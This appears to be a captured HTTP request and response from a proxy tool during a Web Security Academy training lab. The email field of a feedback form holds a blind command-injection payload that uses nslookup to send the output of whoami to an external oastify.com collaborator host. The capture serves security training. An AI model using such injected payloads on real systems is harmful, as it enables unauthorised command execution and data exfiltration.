 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a6a00c904fcb08f85a2266b004e0022.web-securit
y-academy.net
3 Cookie: session=
cmgAeFeAnP4L6WfEDLwNbaKVr4Ct9M9d
4 Content-Length: 191
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6a00c904fcb08f85a2266b004e0022.web
-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6a00c904fcb08f85a2266b004e0022.web
-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=n4lVExoPT9cmKsH3bEhI9vftwhAdKxFw&name=
crumbles&email=
crumbles%40Crumbles.com||nslookup+`whoami`.p
kdyntaakaaqqp70m804zs0bo2utij68.oastify.com|
|&subject=crumbles&message=
crumbles+message+3
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search...
0 highlights